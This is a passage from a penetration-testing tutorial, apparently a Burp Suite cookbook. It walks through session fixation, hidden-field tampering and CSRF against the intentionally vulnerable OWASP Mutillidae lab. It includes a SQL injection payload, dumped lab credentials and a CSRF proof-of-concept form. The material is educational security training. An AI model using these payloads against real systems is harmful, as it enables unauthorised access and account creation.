| Accept-Encoding: gzip, deflate<br>Referer: http://192.168.56.101/mutillidae/index.php?p Send to Spider<br>Cookie: showhints=1; PHPSESSID=08n6ptqhnrnk3edv44o24t<br>Connection: close<br>Upgrade-Insecure-Requests: 1 Do a passive scan<br>Cache-Control: max-age=0 Send to Intruder Ctrl+ |                                             |                          |             |  |  |  |  |  |  |
|                                                                                                    | Send to Repe<br>Send to Sequ<br>Send to Com | eater<br>Jencer<br>parer | Ctrl+R      |  |  |  |  |  |  |

- 4. Return to the login screen (click Login/Register from the top menu), and, this time, log in under the username ed and the password pentest.
- 5. After logging in, switch to Burp's **Proxy** HTTP history tab. Look for the POST request showing your login (for example, the 302 HTTP status code) as well as the immediate GET request following the POST. Note the PHPSESSID assigned after login. Right-click and send this request to

Comparer.

6. Switch to Burp's Comparer. The appropriate requests should already be highlighted for you. Click the Words button in the bottom right-hand corner:

| Target                           | Proxy                      | Spider    | Scanner       | Intruder    | Repeater             | Sequencer        | Decoder      | Comparer        | Extender              | Project option                             | User options                       | Alerts                    |                        |                              |                            |                                 |                       |                             |                   |               |
|----------------------------------|----------------------------|-----------|---------------|-------------|----------------------|------------------|--------------|-----------------|-----------------------|--------------------------------------------|------------------------------------|---------------------------|------------------------|------------------------------|----------------------------|---------------------------------|-----------------------|-----------------------------|-------------------|---------------|
| Compa<br>This func<br>Select ite | rer<br>tion lets y<br>m 1: | ou do a w | rord- or byte | e-level com | parison betw         | reen different o | data. You ca | an load, paste, | or send da            | ata here from othe                         | er tools and then                  | select the o              | comparise              | on you want                  | to perform.                |                                 |                       |                             |                   | ?             |
| #<br>1<br>2                      |                            |           |               |             | Length<br>620<br>679 |                  |              |                 | Data<br>GET /<br>POST | /mutillidae/index.p<br>F /mutillidae/index | hp?page=login.p<br>php?page=login. | hp HTTP/1.*<br>php HTTP/1 | IHost: 19<br>.1Host: 1 | 2.168.56.101<br>92.168.56.10 | IUser-Agent<br>)1User-Agen | Mozilla/5.0 (<br>t: Mozilla/5.0 | Windows N<br>(Windows | IT 10.0; Win<br>NT 10.0; Wi | 64; x6<br>in64; x | Paste<br>Load |
|                                  |                            |           |               |             |                      |                  |              |                 |                       |                                            |                                    |                           |                        |                              |                            |                                 |                       |                             |                   | Clear         |
| select ite                       | m 2:                       |           |               |             |                      |                  |              |                 |                       |                                            |                                    |                           |                        |                              |                            |                                 |                       |                             |                   |               |
| #                                |                            |           |               |             | Length               |                  |              |                 | Data                  |                                            |                                    |                           |                        |                              |                            |                                 |                       |                             | _                 |               |
| 1                                |                            |           |               |             | 620                  |                  |              |                 | GET /                 | /mutillidae/index.p                        | hp?page=login.p                    | hp HTTP/1.1               | Host: 19               | 2.168.56.101                 | User-Agent:                | Mozilla/5.0 (                   | Windows N             | T 10.0; Win                 | 64; x6            |               |
| 2                                |                            |           |               |             | 679                  |                  |              |                 | POST                  | /mutillidae/index                          | php?page=login.                    | php HTTP/1                | .1Host: 1              | 92.168.56.10                 | 01User-Agen                | t: Mozilla/5.0                  | (Windows              | NT 10.0; W                  | in64; x           |               |

A popup shows a detailed comparison of the differences between the two requests. Note the value of PHPSESSID does not change between the unauthenticated session (on the left) and the authenticated session (on the right). This means the application has a session fixation vulnerability:



#### How it works...

In this recipe, we examined how the PHPSESSID value assigned to an unauthenticated user remained constant even after authentication. This is a security vulnerability allowing for the session fixation attack.

### **Testing for exposed session variables**

Session variables such as tokens, cookies, or hidden form fields are used by application developers to send data between the client and the server. Since these variables are exposed on the client-side, an attacker can manipulate them in an attempt to gain access to unauthorized data or to capture sensitive information.

Burp's Proxy option provides a feature to enhance the visibility of so-called *hidden* form fields. This feature allows web application penetration testers to determine the level of the sensitivity of data held in these variables. Likewise, a pentester can determine whether the manipulation of these values produces a different behavior in the application.

# **Getting ready**

Using the OWASP Mutillidae II application and Burp's Proxy's Unhide hidden form fields feature, we'll determine whether manipulation of a hidden form field value results in gaining access to unauthorized data.

### How to do it...

1. Switch to Burp's **Proxy** tab, scroll down to the Response Modification section, and check the boxes for Unhide hidden form fields and Prominently highlight unhidden fields:

| ? | Response Modification                                                   |
|---|-------------------------------------------------------------------------|
| 0 | These settings are used to perform automatic modification of responses. |
|   | Unhide hidden form fields                                               |
|   | Prominently highlight unhidden fields                                   |
|   | Enable disabled form fields                                             |
|   | Remove input field length limits                                        |
|   | Remove JavaScript form validation                                       |
|   | Remove all JavaScript                                                   |
|   | Remove <object> tags</object>                                           |
|   | Convert HTTPS links to HTTP                                             |
|   | Remove secure flag from cookies                                         |

2. Navigate to the **User Info** page. OWASP 2013 | A1 – Injection (SQL) | SQLi – Extract Data | User Info (SQL):

|            |                      | 🔶 Owasp                            | Mutillidae           | II: Web Pwn in                    |
|------------|----------------------|------------------------------------|----------------------|-----------------------------------|
|            |                      | Version: 2.6.24 Se                 | curity Level: 0 (Hos | ed) Hints: Enabled (1 - 5cr1      |
|            |                      | Home   Login/Register   Toggle Hin | ts Show Popup Hints  | 5   Toggle Security   Enforce SSL |
| OWASP 2013 | A1 - Injection (SQL) | SQLi - Extract Data                | ▶ User               | Info (SQL)                        |

3. Note the hidden form fields now prominently displayed on the page:



4. Let's try to manipulate the value shown, user-info.php, by changing it to admin.php and see how the application reacts. Modify the user-info.php to admin.php within the Hidden field [page] textbox:



5. Hit the *Enter* key after making the change. You should now see a new page loaded showing **PHP Server Configuration** information:

#### Secret PHP Server Configuration Page





PHP Version 5.3.2-1ubuntu4.30



| System                                           | Linux owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:57:48 UTC 2010 i686                                                                                                    |
|--------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Build Date                                       | Apr 17 2015 15:01:49                                                                                                    |
| Server API                                       | Apache 2.0 Handler                                                                                                    |
| Virtual Directory<br>Support                     | disabled                                                                                                    |
| Configuration Fil <del>e</del><br>(php.ini) Path | /etc/php5/apache2                                                                                                    |
| Loaded<br>Configuration File                     | /owaspbwa/owaspbwa-svn/etc/php5/apache2/php.ini                                                                                                    |
| Scan this dir for<br>additional .ini files       | /etc/php5/apache2/conf.d                                                                                                    |
| Additional .ini files<br>parsed                  | /etc/php5/apache2/conf.d/curl.ini, /etc/php5/apache2/conf.d/gd.ini, /etc/php5/apache2<br>/conf.d/mcrypt.ini, /etc/php5/apache2/conf.d/mysql.ini, /etc/php5/apache2/conf.d<br>/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini, /etc/php5/apache2/conf.d/pdo_mysql.ini |
| PHP API                                          | 20090626                                                                                                    |
| PHP Extension                                    | 20090626                                                                                                    |
| Zend Extension                                   | 220090626                                                                                                    |
| Zend Extension                                   | API220090626,NTS                                                                                                    |

#### How it works...

As seen in this recipe, there isn't anything hidden about hidden form fields. As penetration testers, we should examine and manipulate these values, to determine whether sensitive information is, inadvertently, exposed or whether we can change the behavior of the application from what is expected, based on our role and authentication status. In the case of this recipe, we were not even logged into the application. We manipulated the hidden form field labeled **page** to access a page containing fingerprinting information. Access to such information should be protected from unauthenticated users.

# **Testing for Cross-Site Request Forgery**

**Cross-Site Request Forgery** (**CSRF**) is an attack that rides on an authenticated user's session to allow an attacker to force the user to execute unwanted actions on the attacker's behalf. The initial lure for this attack can be a phishing email or a malicious link executing through a cross-site scripting vulnerability found on the victim's website. CSRF exploitation may lead to a data breach or even a full compromise of the web application.

# **Getting ready**

Using the OWASP Mutillidae II application registration form, determine whether a CSRF attack is possible within the same browser (a different tab) while an authenticated user is logged into the application.

#### How to do it...

To level set this recipe, let's first baseline the current number of records in the account table and perform SQL Injection to see this:

- 1. Navigate to the **User Info** page: OWASP 2013 | A1 Injection (SQL) | SQLi Extract Data | User Info (SQL).
- 2. At the username prompt, type in a SQL Injection payload to dump the entire account table contents. The payload is ' or 1=1-- <space> (tick or 1 equals 1 dash dash space). Then press the View Account Details button.
- 3. Remember to include the space after the two dashes, since this is a MySQL database; otherwise, the payload will not work:

#### User Lookup (SQL)



4. When performed correctly, a message displays that there are 24 records found in the database for users. The data shown following the message reveals the usernames, passwords, and signature strings of all 24 accounts. Only two account details are shown here as a sample:

#### Results for " or 1=1-- ".24 records found.

Username=admin Password=admin Signature=g0t r00t?

Username=adrian Password=somepassword Signature=Zombie Films Rock!

We confirmed 24 records currently exist in the accounts table of the database.

- 5. Now, return to the login screen (click Login/Register from the top menu) and select the link Please register here.
- 6. After clicking the Please register here link, you are presented with a registration form.
- 7. Fill out the form to create a tester account. Type in the Username as *tester*, the Password as *tester*, and the Signature as This is a tester account:

| Username         | tester          |                    |  |  |  |  |
|------------------|-----------------|--------------------|--|--|--|--|
| Password         | •••••           | Password Generator |  |  |  |  |
| Confirm Password | •••••           |                    |  |  |  |  |
|                  | This is a teste | er account         |  |  |  |  |
| Signature        |                 |                    |  |  |  |  |

8. After clicking the Create Account button, you should receive a green banner confirming the account was created:

#### Account created for tester. 1 rows inserted.

9. Return to the User Info page: OWASP 2013| A1 – Injection (SQL) | SQLi

#### - Extract Data | User Info (SQL).

10. Perform the SQL Injection attack again and verify that you can now see 25 rows in the account table, instead of the previous count of 24:

#### Results for " or 1=1-- ".25 records found.

- 11. Switch to Burp's Proxy HTTP history tab and view the POST request that created the account for the tester.
- 12. Studying this POST request shows the POST action (register.php) and the body data required to perform the action, in this case, username, password, confirm\_password, and my\_signature. Also notice there is no CSRF-token used. CSRF-tokens are placed within web forms to protect against the very attack we are about to perform. Let's proceed.
- 13. Right-click the POST request and click on Send to Repeater:

| Target                                                                                               | Proxy            | Spider | Scanner    | Intruder | Repeater                                       | Sequencer | Decoder | Comparer    | Extend                   | ler Pro              | ject options | User optio | ons Ale | erts    |       |  |
|----------------------------------------------------------------------------------------------------|------------------|--------|------------|----------|------------------------------------------------|-----------|---------|-------------|--------------------------|----------------------|--------------|------------|---------|---------|-------|--|
| Intercept HTTP history WebSockets                                                                    |                  |        | ts history | Options  |                                                |           |         |             |                          |                      |              |            |         |         |       |  |
| Filter: Hiding CSS, image and general binary content                                                 |                  |        |            |          |                                                |           |         |             |                          |                      |              |            |         |         |       |  |
| # 🔺 Host                                                                                             |                  |        |            | Method   | Method URL Params Edited S                     |           |         |             |                          |                      | Status       | Length     | MIM     | IE type | Exten |  |
| 70 http://192.168.56.101                                                                             |                  |        |            | POST     | POST /mutillidae/index.php?page=register.php 🗸 |           |         |             |                          |                      | 200          | 49863      | HTM     | ИL      | php   |  |
|                                                                                                    |                  |        |            |          |                                                |           |         |             |                          |                      |              |            |         |         |       |  |
| Request                                                                                              | Request Response |        |            |          |                                                |           |         |             |                          |                      |              |            |         |         |       |  |
| Raw Params Headers Hex                                                                               |                  |        |            |          |                                                |           |         |             |                          |                      |              |            |         |         |       |  |
| POST /mutillidae/index.php?page=register.php HTTP/1.1                                                |                  |        |            |          |                                                |           |         |             |                          |                      |              |            |         |         |       |  |
| Host: 192.168.56.101                                                                                 |                  |        |            |          |                                                |           |         |             |                          |                      |              |            |         |         |       |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0           |                  |        |            |          |                                                |           |         |             |                          | Send to Spider       |              |            |         |         |       |  |
| Accept: text/ntmi, application/xntmitxmi, application/xmi; q=0.9,*/*; q=0.8                          |                  |        |            |          |                                                |           |         |             |                          | Do an active scan    |              |            |         |         |       |  |
| Accept Encoding: gzip deflate                                                                        |                  |        |            |          |                                                |           |         |             |                          |                      |              |            |         |         |       |  |
| Referer: http://192.168.56.101/mutillidae/index.php?page=register.php                                |                  |        |            |          |                                                |           |         |             |                          | Do a passive scan    |              |            |         |         |       |  |
| Content-Type: application/x-www-form-urlencoded                                                      |                  |        |            |          |                                                |           |         |             | Send to Intruder Ctrl+   |                      |              | Strl+I     |         |         |       |  |
| Content-Length: 147 Send to Repeate                                                                  |                  |        |            |          |                                                |           |         |             | Repeater                 |                      |              | Ctrl+R     |         |         |       |  |
| Cookie: showhints=1; PHPSESSID=08n6ptqhnrnk3edv44o24teod3; acopendivids=swingset,jotto,phpbb2,  send |                  |        |            |          |                                                |           |         |             |                          | <sup>2</sup> Send to | Sequenc      | er         |         |         |       |  |
| Connection: close                                                                                    |                  |        |            |          |                                                |           |         |             | Send to Comparer         |                      |              |            |         |         |       |  |
| upgrade=Insecure=kequestS: 1                                                                         |                  |        |            |          |                                                |           |         |             | Condito Deceder          |                      |              |            |         |         |       |  |
| csrf-token=&username=tester&password=tester&confirm password=tester&mv signature=This+is+a+tes       |                  |        |            |          |                                                |           |         |             | Send to Decoder          |                      |              |            |         |         |       |  |
| csif-owen-austiname-vesterapassword-testeraconfilm_password-testeramy_signature-filististatte        |                  |        |            |          |                                                |           |         | . La raroes | Show response in browser |                      |              |            |         |         |       |  |

14. If you're using Burp Professional, right-click select Engagement tools | Generate CSRF PoC:

| Target                                                                                                    | Proxy | Spider | Scanner | Intruder | Repeater | Sequencer | Decoder                                                          | Comparer                                                                                                    | Extender     | Project             | t options                                | User options                                    |
|----------------------------------------------------------------------------------------------------|-------|--------|---------|----------|----------|-----------|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|---------------------|------------------------------------------|-------------------------------------------------|
|                                                                                                    |       |        |         |          |          |           |                                                                  |                                                                                                    |              |                     |                                          |                                                 |
| Go   Cancel   <   ▼                                                                                                    |       |        |         |          |          |           |                                                                  |                                                                                                    |              | Response            |                                          |                                                 |
| Raw Params Headers Hex                                                                                                    |       |        |         |          |          |           |                                                                  |                                                                                                    |              |                     | Raw                                      |                                                 |
| POST /mutillidae/index.php?page=register.php HTTP/1.1<br>Host: 192 168.56 101                                                                                                    |       |        |         |          |          |           |                                                                  |                                                                                                    |              |                     |                                          |                                                 |
| <pre>Nost: 12100.30.101<br/>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv<br/>Firefox/61.0<br/>Accept: text/html,application/xhtml+xml,application/xml;<br/>Accept-Language: en-US,en;q=0.5<br/>Accept-Encoding: gzip, deflate<br/>Referer: http://192.168.56.101/mutillidae/index.php?page<br/>Content-Type: application/x-www-form-urlencoded<br/>Content-Length: 147<br/>Cookie: showhints=1; PHPSESSID=08n6ptqhnrnk3edv44o24teod<br/>acopendivids=swingset,jotto,phpbb2,redmine; acgroupswith<br/>Connection: close</pre> |       |        |         |          |          |           | Send f<br>Do an<br>Send f<br>Send f<br>Send f<br>Send f<br>Reque | to Spider<br>active scan<br>to Intruder<br>to Repeater<br>to Sequencer<br>to Comparer<br>to Decoder<br>st in browse | c<br>c       | tri+i<br>tri+R<br>▶ |                                          |                                                 |
| csrf-token=&username=tester&password=tester&confirm_pass<br>is+is+a+tester+account&register-php-submit-button=Create                                                                                                    |       |        |         |          |          |           |                                                                  | ement tools<br>e request me<br>e body encoo<br>JRL                                                                  | thod<br>ding |                     | Find ref<br>Discove<br>Schedu<br>Generat | erences<br>er content<br>le task<br>te CSRF PoC |

15. Upon clicking this feature, a pop-up box generates the same form used on the registration page but without any CSRF token protection:

| SRF PoC generator —                                                                                                    | [    | ) X       |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------|-----------|--|--|--|--|
| Request to: http://192.168.56.101                                                                                          | ?    | Options   |  |  |  |  |
| Raw Params Headers Hex                                                                                                    |      |           |  |  |  |  |
| <pre>POST /mutillidae/index.php?page=register.php HTTP/1.1 Host: 192 168 56 101</pre>                                      |      | -         |  |  |  |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/                                     | 61.0 | 0         |  |  |  |  |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br>Accept-Language: en-US.en:g=0.5                 |      |           |  |  |  |  |
| Accept-Encoding: gzip, deflate                                                                                             |      |           |  |  |  |  |
| Referer: http://192.168.56.101/mutillidae/index.php?page=register.php<br>Content=Tume: application/v=umume_form=unlengoded |      |           |  |  |  |  |
| Content-Type: application/x-www-form-urlencoded<br>Content-Length: 147                                                     |      |           |  |  |  |  |
| Cookie: showhints=1; PHPSESSID=08n6ptqhnrnk3edv44o24teod3;                                                                 |      | v         |  |  |  |  |
|                                                                                                    |      | 0 matches |  |  |  |  |
|                                                                                                    |      |           |  |  |  |  |
| CSRF HTML:                                                                                                    |      |           |  |  |  |  |
| <html></html>                                                                                                    |      |           |  |  |  |  |
| CSRF PoC - generated by Burp Suite Professional                                                                            |      |           |  |  |  |  |
| <pre><script>history.pushState('', '', '/')</script></pre>                                                                 |      |           |  |  |  |  |
| <form <="" action="http://192.168.56.101/mutillidae/index.php?page=register.php" td=""><td></td><td></td></form>           |      |           |  |  |  |  |
| <pre>input type="hidden" name="csrf-token" value="" /&gt;</pre>                                                            |      |           |  |  |  |  |
| <input name="username" type="hidden" value="tester"/>                                                                      |      |           |  |  |  |  |
| <input name="password" type="hidden" value="tester"/> <input name="confirm_password" type="hidden" value="tester"/>        |      |           |  |  |  |  |
| <input <="" name="my_signature" td="" type="hidden"/> <td></td> <td></td>                                                  |      |           |  |  |  |  |
| <pre>value="This is a tester account" /&gt;</pre>                                                                          |      |           |  |  |  |  |
| <pre>value="Create Account" /&gt;</pre>                                                                                    |      |           |  |  |  |  |
| <input type="submit" value="Submit request"/>                                                                              |      |           |  |  |  |  |
|                                                                                                    |      |           |  |  |  |  |
|                                                                                                    |      |           |  |  |  |  |
|                                                                                                    | _    | ۷         |  |  |  |  |
| ? < + > Type a search term                                                                                                 |      | 0 matches |  |  |  |  |
|                                                                                                    |      |           |  |  |  |  |
| Regenerate Copy H                                                                                                    | TML  | Close     |  |  |  |  |

16. If you are using Burp Community, you can easily recreate the **CSRF PoC** form by viewing the source code of the registration page:

| Register for an Account                             |                |                                                                                  |  |  |  |  |  |  |
|-----------------------------------------------------|----------------|----------------------------------------------------------------------------------|--|--|--|--|--|--|
| Version of this Page                                |                |                                                                                  |  |  |  |  |  |  |
| Please choose your username, password and signature |                |                                                                                  |  |  |  |  |  |  |
| Username Password                                   | ← → ♂ ☆        |                                                                                  |  |  |  |  |  |  |
| Confirm Password                                    |                | Save <u>P</u> age As                                                             |  |  |  |  |  |  |
| Signature                                           |                | Send Page to Pocket Send Page to Pocket View Background Image Select <u>A</u> ll |  |  |  |  |  |  |
| C                                                   |                |                                                                                  |  |  |  |  |  |  |
| l                                                   | Create Account | Inspect Element (Q)                                                              |  |  |  |  |  |  |
|                                                     |                | Take a Screenshot                                                                |  |  |  |  |  |  |

17. While viewing the page source, scroll down to the <form> tag section. For brevity, the form is recreated next. Insert attacker as a value for the username, password, and the signature. Copy the following HTML code and save it in a file entitled csrf.html:

- 18. Now, return to the login screen (click Login/Register from the top menu), and log in to the application, using the username ed and the password pentest.
- 19. Open the location on your machine where you saved the csrf.html file. Drag the file into the browser where ed is authenticated. After you drag the file to this browser, csrf.html will appear as a separate tab in the same browser:



20. For demonstration purposes, there is a Submit request button. However, in the wild, a JavaScript function would automatically execute the action of creating an account for the attacker. Click the Submit request button:

| 🏅 192.168.56.101/mutillidae/inde 🗙              | /C:/Packt/Ch6%20Assessing%20Ses 🗙 |  |  |  |  |  |
|-------------------------------------------------|-----------------------------------|--|--|--|--|--|
| $\leftarrow$ $\rightarrow$ C' $\textcircled{a}$ | i file:///C:/Packt/Ch6 Assessi    |  |  |  |  |  |
| Submit request                                  |                                   |  |  |  |  |  |

You should receive a confirmation that the attacker account is created:
